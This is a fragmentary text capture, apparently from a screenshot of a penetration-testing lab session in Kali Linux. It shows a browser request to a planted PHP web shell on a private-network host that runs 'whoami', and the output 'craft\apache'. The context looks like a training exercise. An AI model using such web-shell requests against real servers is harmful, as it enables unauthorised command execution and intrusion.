 192.168.98.169/cmd.php?cmd=whoami
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Viewer Shells & Payloads
craft\apache